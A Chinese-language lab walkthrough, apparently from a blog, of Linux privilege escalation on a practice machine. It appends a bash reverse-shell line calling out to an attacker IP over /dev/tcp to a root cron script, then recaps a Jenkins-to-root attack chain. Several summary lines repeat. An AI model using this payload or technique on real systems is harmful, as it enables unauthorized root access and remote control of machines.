



正常查看下版本;用户;组;sudo -l权限; sudo提权没戏,那就看passwd

查看下有哪些用户;目前我们的用户bash环境不太稳定,shadow无权查看

eder;root

我们就在其他提权路线做些尝试



先看一下系统有没有自动任务吧

一般是/etc/crontab;最下面有一条记录,应该是每五分钟以root权限执行

/etc/script/CleaningScript.sh把他扔掉

少数也有cron.d



内容很简单,貌似是删除返回日志;反正这个文件是由root权限



将payload加入到root权限的文件夹里;先在kali中开启监听,因为我们不知道5分钟目前到哪了

echo “/bin/bash -i >& /dev/tcp/192.168.218.145/4443 0>&1” >> /etc/script/CleaningScript.sh

#因为我们看到root那边后缀有bash环境的,将payload追加到/etc/script/CleaningScript.sh

现在等待五分钟看能不能成功吧

总结

打靶正常的思路,先nmap扫,tcp、udp全扫一遍,防止漏掉信息

80优先思路、22ssh爆破放最后

普通扫目录无信息、根据网站信息猜测、再指定扫描测试

对编码进行hash-id识别、解码、利用信息尝试登录

要么是ssh登录、要么是8080的登录;进行尝试

进入网站登录后利用jenkins常用的漏洞、写linux执行的bash环境payload进行反弹shell

权限比较低;无权查看shadow;sudo也没思路;查看自启任务有root权限

写入poc;5分钟自动进入了root权限

这个靶机就被完全结束了

实战与靶场是不同的,靶场只是学习思路,有时写入我们还需要ls -laih查看有无写入权限等

进入网站登录后利用jenkins常用的漏洞、写linux执行的bash环境payload进行反弹shell

权限比较低;无权查看shadow;sudo也没思路;查看自启任务有root权限

写入poc;5分钟自动进入了root权限

这个靶机就被完全结束了

实战与靶场是不同的,靶场只是学习思路,有时写入我们还需要ls -laih查看有无写入权限等

833

833

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?